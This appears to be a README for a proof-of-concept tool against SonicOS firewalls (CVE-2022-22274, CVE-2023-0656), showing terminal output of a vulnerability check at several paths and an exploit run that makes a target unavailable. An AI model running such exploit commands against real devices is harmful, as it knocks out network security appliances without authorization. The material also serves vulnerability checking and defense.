 CVE-2022-22274 / CVE-2023-0656
$ ./poc.py 192.168.50.29
[*] Checking https://192.168.50.29:443
[+] Confirmed target is running SonicOS
[*] Testing CVE-2022-22274 at /resources/
[+] Target looks vulnerable! (redirected)
[*] Testing CVE-2022-22274 at //
[+] Target looks vulnerable! (redirected)
[*] Testing CVE-2023-0656 at /stats/
[+] Target looks vulnerable! (redirected)
[*] Testing CVE-2023-0656 at /Security_Services
[+] Target looks vulnerable! (redirected)
$ ./poc.py -x 1 192.168.50.29
[*] Checking https://192.168.50.29:443
[+] Confirmed target is running SonicOS
[*] Triggering exploit at /resources/
[+] Exploit succeeded! (target unavailable)